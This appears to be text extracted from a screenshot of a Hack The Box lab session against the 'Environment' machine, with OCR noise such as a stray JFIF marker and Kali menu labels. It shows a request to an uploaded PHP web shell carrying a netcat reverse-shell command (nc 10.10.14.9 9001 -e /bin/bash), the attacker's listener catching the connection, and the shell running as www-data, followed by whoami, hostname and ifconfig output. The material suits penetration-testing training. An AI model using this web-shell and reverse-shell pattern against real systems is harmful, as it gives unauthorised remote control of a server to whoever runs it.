 environment.htb/storage/files/exploit.php?0=nc 10.10.14.9 9001 -e /bin/bash
pro
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
����JFIF/usr/bin/nc
root@soneg: ~/htb
┌──(root㉿soneg)-[~/htb/environment/exploit]
└─# rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.232.3] 44692
whoami
www-data
hostname
environment
ipconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.232.3  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb9:e2d7  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:e2d7  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:e2:d7  txqueuelen 1000  (Ethernet)
        RX packets 229966  bytes 25145227 (23.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 154827  bytes 186699037 (178.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[0] 0:openvpn  1:reconnaissance  2:exploit* 3:burpsuite- "soneg" 21:47 18-Sep-25